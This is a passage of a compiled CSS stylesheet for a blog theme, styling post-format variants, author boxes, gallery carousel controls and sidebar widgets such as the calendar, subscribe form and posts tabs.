    width: 62px;
    height: 9px;
    background-image: url("images/wave-line.png");
    position: absolute;
    margin-left: -31px;
    left: 50%;
    bottom: 0; }
    @media all and (-webkit-min-device-pixel-ratio: 1.5), all and (-o-min-device-pixel-ratio: 3 / 2), all and (min--moz-device-pixel-ratio: 1.5), all and (min-device-pixel-ratio: 1.5) {
      .hs-post.single .entry-meta:before {
        background-image: url("images/wave-line@2x.png");
        background-size: 62px 9px; } }
  .hs-post.single .entry-meta span:after {
    content: '';
    display: inline-block;
    width: 3px;
    height: 3px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    background: #777;
    margin: 0 7px;
    position: relative;
    top: -3px; }
  .hs-post.single .entry-meta span:last-child:after {
    display: none; }
.hs-post.single .entry-author {
  text-align: center;
  position: relative; }
  .hs-post.single .entry-author .author-media {
    overflow: hidden;
    margin-bottom: 20px; }
  .hs-post.single .entry-author .inner {
    position: relative; }
    .hs-post.single .entry-author .inner:before, .hs-post.single .entry-author .inner:after {
      content: "";
      position: absolute;
      top: 50%;
      width: 9999px;
      height: 1px;
      background: rgba(0, 0, 0, 0.05); }
    .hs-post.single .entry-author .inner:before {
      right: 100%;
      margin-right: 15px; }
    .hs-post.single .entry-author .inner:after {
      left: 100%;
      margin-left: 15px; }
  .hs-post.single .entry-author img {
    width: 90px;
    -webkit-border-radius: 50%;
    -moz-border-radius: 50%;
    border-radius: 50%;
    position: relative;
    z-index: 2;
    display: inline-block;
    margin: 0; }
  .hs-post.single .entry-author .author-name {
    color: #f8a631;
    font-weight: bold;
    text-transform: uppercase; }
  .hs-post.single .entry-author .author-description {
    line-height: 1.7; }
  .hs-post.single .entry-author .author-links li {
    display: inline-block; }
    .hs-post.single .entry-author .author-links li:after {
      content: '.';
      font-size: 14px;
      margin: 0 3px 0 6px; }
    .hs-post.single .entry-author .author-links li:last-child:after {
      display: none; }
  .hs-post.single .entry-author .author-links a {
    font-size: 12px;
    font-size: 1.2rem;
    text-transform: uppercase;
    font-weight: 700;
    color: #2980b9; }
    .hs-post.single .entry-author .author-links a:hover {
      color: #55a5d9; }

/* 2.8.5 LAYOUT > POSTS > Post elements
---------------------------------------*/
.hs-posts.grid .entry,
.hs-post.single .entry,
.hs-general .entry {
  margin-bottom: 30px; }
.hs-posts.grid .entry-title,
.hs-post.single .entry-title,
.hs-general .entry-title {
  margin-bottom: 15px;
  text-align: center; }
  .hs-posts.grid .entry-title .heading,
  .hs-post.single .entry-title .heading,
  .hs-general .entry-title .heading {
    font-size: 36px;
    font-size: 3.6rem;
    font-weight: 700;
    margin-bottom: 15px; }
    @media (max-width: 767px) {
      .hs-posts.grid .entry-title .heading,
      .hs-post.single .entry-title .heading,
      .hs-general .entry-title .heading {
        font-size: 18px;
        font-size: 1.8rem; } }
  .hs-posts.grid .entry-title .meta-time,
  .hs-post.single .entry-title .meta-time,
  .hs-general .entry-title .meta-time {
    text-transform: uppercase;
    font-size: 14px;
    font-size: 1.4rem;
    color: #f8a631;
    font-weight: 700; }
  .hs-posts.grid .entry-title .meta-author,
  .hs-post.single .entry-title .meta-author,
  .hs-general .entry-title .meta-author {
    line-height: 36px;
    color: #878787; }
    .hs-posts.grid .entry-title .meta-author a,
    .hs-post.single .entry-title .meta-author a,
    .hs-general .entry-title .meta-author a {
      color: #878787; }
      .hs-posts.grid .entry-title .meta-author a:hover,
      .hs-post.single .entry-title .meta-author a:hover,
      .hs-general .entry-title .meta-author a:hover {
        color: #f8a631; }
    .hs-posts.grid .entry-title .meta-author img,
    .hs-post.single .entry-title .meta-author img,
    .hs-general .entry-title .meta-author img {
      margin: 0 5px 0 0;
      width: 36px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%; }
.hs-posts.grid .sticky .entry-post-format, .hs-posts.grid .sticky .ht-button, .hs-posts.grid .sticky .hs-events.list .event-filter button, .hs-events.list .event-filter .hs-posts.grid .sticky button,
.hs-post.single .sticky .entry-post-format,
.hs-post.single .sticky .ht-button,
.hs-post.single .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-post.single .sticky button,
.hs-general .sticky .entry-post-format,
.hs-general .sticky .ht-button,
.hs-general .sticky .hs-events.list .event-filter button,
.hs-events.list .event-filter .hs-general .sticky button {
  background: #b23838 !important; }
.hs-posts.grid .sticky .meta-time,
.hs-post.single .sticky .meta-time,
.hs-general .sticky .meta-time {
  color: #b23838 !important; }
.hs-posts.grid .post.pf-aside .entry-inner,
.hs-posts.grid .entry.pf-aside .entry-inner,
.hs-post.single .post.pf-aside .entry-inner,
.hs-post.single .entry.pf-aside .entry-inner,
.hs-general .post.pf-aside .entry-inner,
.hs-general .entry.pf-aside .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-aside .entry-title,
.hs-posts.grid .post.pf-aside .entry-content,
.hs-posts.grid .post.pf-aside .entry-meta,
.hs-posts.grid .entry.pf-aside .entry-title,
.hs-posts.grid .entry.pf-aside .entry-content,
.hs-posts.grid .entry.pf-aside .entry-meta,
.hs-post.single .post.pf-aside .entry-title,
.hs-post.single .post.pf-aside .entry-content,
.hs-post.single .post.pf-aside .entry-meta,
.hs-post.single .entry.pf-aside .entry-title,
.hs-post.single .entry.pf-aside .entry-content,
.hs-post.single .entry.pf-aside .entry-meta,
.hs-general .post.pf-aside .entry-title,
.hs-general .post.pf-aside .entry-content,
.hs-general .post.pf-aside .entry-meta,
.hs-general .entry.pf-aside .entry-title,
.hs-general .entry.pf-aside .entry-content,
.hs-general .entry.pf-aside .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-aside .entry-post-format,
.hs-posts.grid .post.pf-aside .view-more-button,
.hs-posts.grid .entry.pf-aside .entry-post-format,
.hs-posts.grid .entry.pf-aside .view-more-button,
.hs-post.single .post.pf-aside .entry-post-format,
.hs-post.single .post.pf-aside .view-more-button,
.hs-post.single .entry.pf-aside .entry-post-format,
.hs-post.single .entry.pf-aside .view-more-button,
.hs-general .post.pf-aside .entry-post-format,
.hs-general .post.pf-aside .view-more-button,
.hs-general .entry.pf-aside .entry-post-format,
.hs-general .entry.pf-aside .view-more-button {
  background: #7b6555; }
.hs-posts.grid .post.pf-gallery .entry-post-format,
.hs-posts.grid .post.pf-gallery .view-more-button,
.hs-posts.grid .entry.pf-gallery .entry-post-format,
.hs-posts.grid .entry.pf-gallery .view-more-button,
.hs-post.single .post.pf-gallery .entry-post-format,
.hs-post.single .post.pf-gallery .view-more-button,
.hs-post.single .entry.pf-gallery .entry-post-format,
.hs-post.single .entry.pf-gallery .view-more-button,
.hs-general .post.pf-gallery .entry-post-format,
.hs-general .post.pf-gallery .view-more-button,
.hs-general .entry.pf-gallery .entry-post-format,
.hs-general .entry.pf-gallery .view-more-button {
  background: #2c3e50; }
.hs-posts.grid .post.pf-gallery .slides,
.hs-posts.grid .entry.pf-gallery .slides,
.hs-post.single .post.pf-gallery .slides,
.hs-post.single .entry.pf-gallery .slides,
.hs-general .post.pf-gallery .slides,
.hs-general .entry.pf-gallery .slides {
  position: relative;
  margin: 0; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .post.pf-gallery .owl-dots,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-dots,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-dots,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-dots,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-dots,
.hs-general .entry.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-dots {
  z-index: 2; }
.hs-posts.grid .post.pf-gallery .owl-nav,
.hs-posts.grid .entry.pf-gallery .owl-nav,
.hs-post.single .post.pf-gallery .owl-nav,
.hs-post.single .entry.pf-gallery .owl-nav,
.hs-general .post.pf-gallery .owl-nav,
.hs-general .entry.pf-gallery .owl-nav {
  width: 100%; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    -webkit-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    z-index: 2;
    top: 50%;
    background: rgba(0, 0, 0, 0.5);
    height: 100px;
    line-height: 100px;
    margin-top: -50px;
    width: 25px;
    color: #fff;
    text-align: center; }
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-post.single .entry.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .post.pf-gallery .owl-nav .owl-next:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-prev:hover,
    .hs-general .entry.pf-gallery .owl-nav .owl-next:hover {
      background: rgba(248, 166, 49, 0.5); }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-prev,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .post.pf-gallery .owl-nav .owl-prev,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-prev,
  .hs-general .post.pf-gallery .owl-nav .owl-prev,
  .hs-general .entry.pf-gallery .owl-nav .owl-prev {
    left: 0; }
  .hs-posts.grid .post.pf-gallery .owl-nav .owl-next,
  .hs-posts.grid .entry.pf-gallery .owl-nav .owl-next,
  .hs-post.single .post.pf-gallery .owl-nav .owl-next,
  .hs-post.single .entry.pf-gallery .owl-nav .owl-next,
  .hs-general .post.pf-gallery .owl-nav .owl-next,
  .hs-general .entry.pf-gallery .owl-nav .owl-next {
    right: 0; }
.hs-posts.grid .post.pf-gallery:hover .owl-prev,
.hs-posts.grid .post.pf-gallery:hover .owl-next,
.hs-posts.grid .entry.pf-gallery:hover .owl-prev,
.hs-posts.grid .entry.pf-gallery:hover .owl-next,
.hs-post.single .post.pf-gallery:hover .owl-prev,
.hs-post.single .post.pf-gallery:hover .owl-next,
.hs-post.single .entry.pf-gallery:hover .owl-prev,
.hs-post.single .entry.pf-gallery:hover .owl-next,
.hs-general .post.pf-gallery:hover .owl-prev,
.hs-general .post.pf-gallery:hover .owl-next,
.hs-general .entry.pf-gallery:hover .owl-prev,
.hs-general .entry.pf-gallery:hover .owl-next {
  opacity: 1;
  filter: alpha(opacity=100); }
.hs-posts.grid .post.pf-link .entry-post-format,
.hs-posts.grid .post.pf-link .view-more-button,
.hs-posts.grid .entry.pf-link .entry-post-format,
.hs-posts.grid .entry.pf-link .view-more-button,
.hs-post.single .post.pf-link .entry-post-format,
.hs-post.single .post.pf-link .view-more-button,
.hs-post.single .entry.pf-link .entry-post-format,
.hs-post.single .entry.pf-link .view-more-button,
.hs-general .post.pf-link .entry-post-format,
.hs-general .post.pf-link .view-more-button,
.hs-general .entry.pf-link .entry-post-format,
.hs-general .entry.pf-link .view-more-button {
  background: #eba05e; }
.hs-posts.grid .post.pf-link .entry-media a,
.hs-posts.grid .entry.pf-link .entry-media a,
.hs-post.single .post.pf-link .entry-media a,
.hs-post.single .entry.pf-link .entry-media a,
.hs-general .post.pf-link .entry-media a,
.hs-general .entry.pf-link .entry-media a {
  display: inline-block;
  font-size: 30px;
  font-size: 3rem;
  background: #f9fbd6;
  margin: 30px 0;
  border-bottom: 1px solid #44494b; }
  @media (max-width: 767px) {
    .hs-posts.grid .post.pf-link .entry-media a,
    .hs-posts.grid .entry.pf-link .entry-media a,
    .hs-post.single .post.pf-link .entry-media a,
    .hs-post.single .entry.pf-link .entry-media a,
    .hs-general .post.pf-link .entry-media a,
    .hs-general .entry.pf-link .entry-media a {
      font-size: 18px;
      font-size: 1.8rem; } }
.hs-posts.grid .post.pf-image .entry-post-format,
.hs-posts.grid .post.pf-image .view-more-button,
.hs-posts.grid .entry.pf-image .entry-post-format,
.hs-posts.grid .entry.pf-image .view-more-button,
.hs-post.single .post.pf-image .entry-post-format,
.hs-post.single .post.pf-image .view-more-button,
.hs-post.single .entry.pf-image .entry-post-format,
.hs-post.single .entry.pf-image .view-more-button,
.hs-general .post.pf-image .entry-post-format,
.hs-general .post.pf-image .view-more-button,
.hs-general .entry.pf-image .entry-post-format,
.hs-general .entry.pf-image .view-more-button {
  background: #bd83d4; }
.hs-posts.grid .post.pf-quote .entry-post-format,
.hs-posts.grid .post.pf-quote .view-more-button,
.hs-posts.grid .entry.pf-quote .entry-post-format,
.hs-posts.grid .entry.pf-quote .view-more-button,
.hs-post.single .post.pf-quote .entry-post-format,
.hs-post.single .post.pf-quote .view-more-button,
.hs-post.single .entry.pf-quote .entry-post-format,
.hs-post.single .entry.pf-quote .view-more-button,
.hs-general .post.pf-quote .entry-post-format,
.hs-general .post.pf-quote .view-more-button,
.hs-general .entry.pf-quote .entry-post-format,
.hs-general .entry.pf-quote .view-more-button {
  background: #37be70; }
.hs-posts.grid .post.pf-quote .entry-media,
.hs-posts.grid .entry.pf-quote .entry-media,
.hs-post.single .post.pf-quote .entry-media,
.hs-post.single .entry.pf-quote .entry-media,
.hs-general .post.pf-quote .entry-media,
.hs-general .entry.pf-quote .entry-media {
  text-align: left;
  background: #232323;
  padding: 30px; }
  .hs-posts.grid .post.pf-quote .entry-media blockquote,
  .hs-posts.grid .entry.pf-quote .entry-media blockquote,
  .hs-post.single .post.pf-quote .entry-media blockquote,
  .hs-post.single .entry.pf-quote .entry-media blockquote,
  .hs-general .post.pf-quote .entry-media blockquote,
  .hs-general .entry.pf-quote .entry-media blockquote {
    margin: 0;
    color: #fff;
    font-family: Georgia, "Times New Roman", Times, serif;
    font-size: 30px;
    font-size: 3rem;
    margin-bottom: 30px; }
    @media (max-width: 767px) {
      .hs-posts.grid .post.pf-quote .entry-media blockquote,
      .hs-posts.grid .entry.pf-quote .entry-media blockquote,
      .hs-post.single .post.pf-quote .entry-media blockquote,
      .hs-post.single .entry.pf-quote .entry-media blockquote,
      .hs-general .post.pf-quote .entry-media blockquote,
      .hs-general .entry.pf-quote .entry-media blockquote {
        font-size: 18px;
        font-size: 1.8rem; } }
    .hs-posts.grid .post.pf-quote .entry-media blockquote:before,
    .hs-posts.grid .entry.pf-quote .entry-media blockquote:before,
    .hs-post.single .post.pf-quote .entry-media blockquote:before,
    .hs-post.single .entry.pf-quote .entry-media blockquote:before,
    .hs-general .post.pf-quote .entry-media blockquote:before,
    .hs-general .entry.pf-quote .entry-media blockquote:before {
      display: none; }
  .hs-posts.grid .post.pf-quote .entry-media cite,
  .hs-posts.grid .entry.pf-quote .entry-media cite,
  .hs-post.single .post.pf-quote .entry-media cite,
  .hs-post.single .entry.pf-quote .entry-media cite,
  .hs-general .post.pf-quote .entry-media cite,
  .hs-general .entry.pf-quote .entry-media cite {
    color: rgba(255, 255, 255, 0.5); }
    .hs-posts.grid .post.pf-quote .entry-media cite:before,
    .hs-posts.grid .entry.pf-quote .entry-media cite:before,
    .hs-post.single .post.pf-quote .entry-media cite:before,
    .hs-post.single .entry.pf-quote .entry-media cite:before,
    .hs-general .post.pf-quote .entry-media cite:before,
    .hs-general .entry.pf-quote .entry-media cite:before {
      content: '\2014'; }
.hs-posts.grid .post.pf-status .entry-inner,
.hs-posts.grid .entry.pf-status .entry-inner,
.hs-post.single .post.pf-status .entry-inner,
.hs-post.single .entry.pf-status .entry-inner,
.hs-general .post.pf-status .entry-inner,
.hs-general .entry.pf-status .entry-inner {
  background: rgba(0, 0, 0, 0.05);
  padding-bottom: 30px; }
.hs-posts.grid .post.pf-status .entry-title,
.hs-posts.grid .post.pf-status .entry-content,
.hs-posts.grid .post.pf-status .entry-meta,
.hs-posts.grid .entry.pf-status .entry-title,
.hs-posts.grid .entry.pf-status .entry-content,
.hs-posts.grid .entry.pf-status .entry-meta,
.hs-post.single .post.pf-status .entry-title,
.hs-post.single .post.pf-status .entry-content,
.hs-post.single .post.pf-status .entry-meta,
.hs-post.single .entry.pf-status .entry-title,
.hs-post.single .entry.pf-status .entry-content,
.hs-post.single .entry.pf-status .entry-meta,
.hs-general .post.pf-status .entry-title,
.hs-general .post.pf-status .entry-content,
.hs-general .post.pf-status .entry-meta,
.hs-general .entry.pf-status .entry-title,
.hs-general .entry.pf-status .entry-content,
.hs-general .entry.pf-status .entry-meta {
  padding-left: 30px;
  padding-right: 30px; }
.hs-posts.grid .post.pf-status .entry-post-format,
.hs-posts.grid .post.pf-status .view-more-button,
.hs-posts.grid .entry.pf-status .entry-post-format,
.hs-posts.grid .entry.pf-status .view-more-button,
.hs-post.single .post.pf-status .entry-post-format,
.hs-post.single .post.pf-status .view-more-button,
.hs-post.single .entry.pf-status .entry-post-format,
.hs-post.single .entry.pf-status .view-more-button,
.hs-general .post.pf-status .entry-post-format,
.hs-general .post.pf-status .view-more-button,
.hs-general .entry.pf-status .entry-post-format,
.hs-general .entry.pf-status .view-more-button {
  background: #4ebbc8; }
.hs-posts.grid .post.pf-video .entry-post-format,
.hs-posts.grid .post.pf-video .view-more-button,
.hs-posts.grid .entry.pf-video .entry-post-format,
.hs-posts.grid .entry.pf-video .view-more-button,
.hs-post.single .post.pf-video .entry-post-format,
.hs-post.single .post.pf-video .view-more-button,
.hs-post.single .entry.pf-video .entry-post-format,
.hs-post.single .entry.pf-video .view-more-button,
.hs-general .post.pf-video .entry-post-format,
.hs-general .post.pf-video .view-more-button,
.hs-general .entry.pf-video .entry-post-format,
.hs-general .entry.pf-video .view-more-button {
  background: #e66052; }
.hs-posts.grid .post.pf-audio .entry-post-format,
.hs-posts.grid .post.pf-audio .view-more-button,
.hs-posts.grid .entry.pf-audio .entry-post-format,
.hs-posts.grid .entry.pf-audio .view-more-button,
.hs-post.single .post.pf-audio .entry-post-format,
.hs-post.single .post.pf-audio .view-more-button,
.hs-post.single .entry.pf-audio .entry-post-format,
.hs-post.single .entry.pf-audio .view-more-button,
.hs-general .post.pf-audio .entry-post-format,
.hs-general .post.pf-audio .view-more-button,
.hs-general .entry.pf-audio .entry-post-format,
.hs-general .entry.pf-audio .view-more-button {
  background: #2c84d6; }
.hs-posts.grid .post.pf-chat .entry-post-format,
.hs-posts.grid .post.pf-chat .view-more-button,
.hs-posts.grid .entry.pf-chat .entry-post-format,
.hs-posts.grid .entry.pf-chat .view-more-button,
.hs-post.single .post.pf-chat .entry-post-format,
.hs-post.single .post.pf-chat .view-more-button,
.hs-post.single .entry.pf-chat .entry-post-format,
.hs-post.single .entry.pf-chat .view-more-button,
.hs-general .post.pf-chat .entry-post-format,
.hs-general .post.pf-chat .view-more-button,
.hs-general .entry.pf-chat .entry-post-format,
.hs-general .entry.pf-chat .view-more-button {
  background: #235935; }
.hs-posts.grid .post.pf-chat .entry-media p,
.hs-posts.grid .post.pf-chat .entry-content p,
.hs-posts.grid .entry.pf-chat .entry-media p,
.hs-posts.grid .entry.pf-chat .entry-content p,
.hs-post.single .post.pf-chat .entry-media p,
.hs-post.single .post.pf-chat .entry-content p,
.hs-post.single .entry.pf-chat .entry-media p,
.hs-post.single .entry.pf-chat .entry-content p,
.hs-general .post.pf-chat .entry-media p,
.hs-general .post.pf-chat .entry-content p,
.hs-general .entry.pf-chat .entry-media p,
.hs-general .entry.pf-chat .entry-content p {
  line-height: 40px;
  padding: 0 15px;
  margin: 0;
  background: rgba(0, 0, 0, 0.01); }
  .hs-posts.grid .post.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .post.pf-chat .entry-content p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-posts.grid .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .post.pf-chat .entry-content p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-post.single .entry.pf-chat .entry-content p:nth-child(odd),
  .hs-general .post.pf-chat .entry-media p:nth-child(odd),
  .hs-general .post.pf-chat .entry-content p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-media p:nth-child(odd),
  .hs-general .entry.pf-chat .entry-content p:nth-child(odd) {
    background: rgba(0, 0, 0, 0.03); }
.hs-posts.grid .post.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .post.pf-chat .entry-content input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-media input[type="submit"],
.hs-posts.grid .entry.pf-chat .entry-content input[type="submit"],
.hs-post.single .post.pf-chat .entry-media input[type="submit"],
.hs-post.single .post.pf-chat .entry-content input[type="submit"],
.hs-post.single .entry.pf-chat .entry-media input[type="submit"],
.hs-post.single .entry.pf-chat .entry-content input[type="submit"],
.hs-general .post.pf-chat .entry-media input[type="submit"],
.hs-general .post.pf-chat .entry-content input[type="submit"],
.hs-general .entry.pf-chat .entry-media input[type="submit"],
.hs-general .entry.pf-chat .entry-content input[type="submit"] {
  padding: 5px 12px;
  background: black;
  color: #bbbbbb;
  font-weight: bold; }
.hs-posts.grid .entry-post-format,
.hs-post.single .entry-post-format,
.hs-general .entry-post-format {
  text-align: center;
  padding: 30px 0;
  color: #fff;
  background: #f8a631; }
  .hs-posts.grid .entry-post-format a,
  .hs-post.single .entry-post-format a,
  .hs-general .entry-post-format a {
    color: #fff; }
    .hs-posts.grid .entry-post-format a:hover,
    .hs-post.single .entry-post-format a:hover,
    .hs-general .entry-post-format a:hover {
      color: rgba(255, 255, 255, 0.5); }
  .hs-posts.grid .entry-post-format i,
  .hs-post.single .entry-post-format i,
  .hs-general .entry-post-format i {
    font-size: 30px;
    margin-bottom: 15px; }
  .hs-posts.grid .entry-post-format .post-categories,
  .hs-post.single .entry-post-format .post-categories,
  .hs-general .entry-post-format .post-categories {
    margin: 0;
    font-size: 12px;
    font-size: 1.2rem;
    font-weight: 700; }
    .hs-posts.grid .entry-post-format .post-categories li,
    .hs-post.single .entry-post-format .post-categories li,
    .hs-general .entry-post-format .post-categories li {
      display: inline-block; }
      .hs-posts.grid .entry-post-format .post-categories li:after,
      .hs-post.single .entry-post-format .post-categories li:after,
      .hs-general .entry-post-format .post-categories li:after {
        content: ',';
        margin: 0 3px 0 2px; }
      .hs-posts.grid .entry-post-format .post-categories li:last-child:after,
      .hs-post.single .entry-post-format .post-categories li:last-child:after,
      .hs-general .entry-post-format .post-categories li:last-child:after {
        display: none; }
.hs-posts.grid .entry-media,
.hs-post.single .entry-media,
.hs-general .entry-media {
  position: relative;
  background: #f4f4f4;
  text-align: center;
  margin-bottom: 30px; }
  .hs-posts.grid .entry-media img,
  .hs-post.single .entry-media img,
  .hs-general .entry-media img {
    margin: 0; }

/* 2.8.6 LAYOUT > POSTS > Sidebar widgets
---------------------------------------*/
.ht-widget {
  margin-bottom: 30px; }
  .ht-widget .widget-title {
    margin-bottom: 30px;
    position: relative;
    font-size: 16px;
    font-size: 1.6rem; }
    .ht-widget .widget-title:before {
      content: '';
      height: 1px;
      width: 20px;
      background: #f8a631;
      position: absolute;
      left: 0;
      bottom: -14px; }
  .ht-widget.widget_nav_menu, .ht-widget.widget_archive, .ht-widget.widget_categories, .ht-widget.widget_pages, .ht-widget.widget_meta, .ht-widget.widget_recent_entries, .ht-widget.widget_recent_comments {
    font-size: 14px;
    font-size: 1.4rem;
    font-weight: bold; }
    .ht-widget.widget_nav_menu li:before, .ht-widget.widget_archive li:before, .ht-widget.widget_categories li:before, .ht-widget.widget_pages li:before, .ht-widget.widget_meta li:before, .ht-widget.widget_recent_entries li:before, .ht-widget.widget_recent_comments li:before {
      content: '';
      display: inline-block;
      width: 3px;
      height: 3px;
      -webkit-border-radius: 50%;
      -moz-border-radius: 50%;
      border-radius: 50%;
      background: #f8a631;
      margin: 0 7px 0 0;
      position: relative;
      top: -3px; }
    .ht-widget.widget_nav_menu li a, .ht-widget.widget_archive li a, .ht-widget.widget_categories li a, .ht-widget.widget_pages li a, .ht-widget.widget_meta li a, .ht-widget.widget_recent_entries li a, .ht-widget.widget_recent_comments li a {
      display: inline-block;
      font-size: 12px;
      font-size: 1.2rem;
      font-weight: 700;
      line-height: 22px; }
  .ht-widget.widget_rss {
    font-size: 14px;
    font-size: 1.4rem; }
    .ht-widget.widget_rss .widget-title .rsswidget {
      display: inline-flex; }
    .ht-widget.widget_rss .rsswidget {
      font-weight: 700; }
    .ht-widget.widget_rss .rss-date, .ht-widget.widget_rss .cite {
      font-style: normal;
      display: block;
      opacity: 0.8; }
  .ht-widget.widget_tag_cloud {
    font-size: 16px;
    font-size: 1.6rem; }
  .ht-widget.widget_text img {
    max-width: 100%;
    height: auto; }
  .ht-widget.widget_search .search-submit {
    display: none; }
  .ht-widget.widget_nav_menu ul ul {
    padding-left: 20px; }
  .ht-widget.widget_calendar td, .ht-widget.widget_calendar th {
    line-height: 2.9286;
    text-align: center;
    padding: 0; }
  .ht-widget.widget_calendar caption {
    font-weight: 700;
    letter-spacing: 0.04em;
    margin: 0 0 1.5em; }
  .ht-widget.widget_calendar table {
    margin: 0; }
  .ht-widget.widget_calendar thead th {
    border: 1px solid rgba(51, 51, 51, 0.1); }
  .ht-widget.widget_calendar tbody a {
    -webkit-tap-highlight-color: rgba(255, 255, 255, 0.3);
    background-color: #333;
    color: #fff;
    display: block;
    font-weight: 700; }
    .ht-widget.widget_calendar tbody a:hover, .ht-widget.widget_calendar tbody a:focus {
      background-color: #707070;
      background-color: rgba(51, 51, 51, 0.7);
      color: #fff; }
  .ht-widget.widget_calendar tr td {
    border: 1px solid rgba(51, 51, 51, 0.1);
    padding-left: 10px;
    padding-right: 10px; }
    .ht-widget.widget_calendar tr td#today {
      font-weight: bold; }
  .ht-widget.hw-subscribe .caption {
    color: #b9b9b9; }
  .ht-widget.hw-subscribe form {
    font-size: 12px;
    font-size: 1.2rem;
    position: relative;
    margin-bottom: 20px; }
  .ht-widget.hw-subscribe input,
  .ht-widget.hw-subscribe button {
    height: 45px; }
  .ht-widget.hw-subscribe input {
    border-color: rgba(0, 0, 0, 0.1);
    background: rgba(255, 255, 255, 0.15); }
    .ht-widget.hw-subscribe input:focus {
      box-shadow: none;
      -webkit-box-shadow: none;
      border-color: #f8a631; }
  .ht-widget.hw-subscribe button {
    background: #f8a631;
    color: #fff;
    position: absolute;
    border: none;
    right: 0;
    top: 0;
    padding: 0 30px; }
    .ht-widget.hw-subscribe button:hover, .ht-widget.hw-subscribe button:focus {
      background: #d58007; }
  .ht-widget.hw-posts-tab * {
    position: relative;
    z-index: 1; }
  .ht-widget.hw-posts-tab .widget-content {
    background: rgba(0, 0, 0, 0.03);
    position: relative; }
    .ht-widget.hw-posts-tab .widget-content:before {
      content: '';
      display: block;
      position: absolute;
      width: 100%;
      height: 100%;
      border: 1px solid rgba(0, 0, 0, 0.1);
      left: 0;
      top: 0; }
  .ht-widget.hw-posts-tab .nav-tab {
    overflow: hidden;
    margin: 0; }
    .ht-widget.hw-posts-tab .nav-tab li {
      display: block;
      float: left;
      width: 33.33334%; }
    .ht-widget.hw-posts-tab .nav-tab a {
      display: block;
      text-align: center;
      line-height: 40px;
      background: #464442;
      color: #fff;
      font-weight: 700;
      text-transform: uppercase;
      font-size: 12px;
      font-size: 1.2rem; }
    .ht-widget.hw-posts-tab .nav-tab li.active a {
      background: transparent;
      color: #464442; }
  .ht-widget.hw-posts-tab .post {
    display: block;
    padding: 15px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.2); }
  .ht-widget.hw-posts-tab a:after {
    content: '';
    display: block;
    clear: both; }
  .ht-widget.hw-posts-tab .media {
    width: 30%;
    padding-right: 15px;
    float: left; }
    .ht-widget.hw-posts-tab .media img {
      box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      -webkit-box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.3);
      margin: 0; }
  .ht-widget.hw-posts-tab .content {
    clear: right; }
  .ht-widget.hw-posts-tab .meta-rate {
    font-size: 9px; }
    .ht-widget.hw-posts-tab .meta-rate i {
      color: #cdcdcd !important; }
    .ht-widget.hw-posts-tab .meta-rate .rated {
      color: #f8a631 !important; }
  .ht-widget.hw-editors-pick {
    position: relative; }
    .ht-widget.hw-editors-pick .owl-nav,
    .ht-widget.hw-editors-pick .owl-dots {
      z-index: 2; }
    .ht-widget.hw-editors-pick .owl-nav {
      width: 100%; }
      .ht-widget.hw-editors-pick .owl-nav .owl-prev,
      .ht-widget.hw-editors-pick .owl-nav .owl-next {
        -webkit-transition: 0.3s;
        -o-transition: 0.3s;
        transition: 0.3s;
        position: absolute;
        z-index: 2;
        top: 50%;
        background: rgba(0, 0, 0, 0.5);
        height: 50px;
        width: 25px;
        color: #fff;
        line-height: 50px;
        text-align: center;
        margin-top: -25px; }
        .ht-widget.hw-editors-pick .owl-nav .owl-prev:hover,
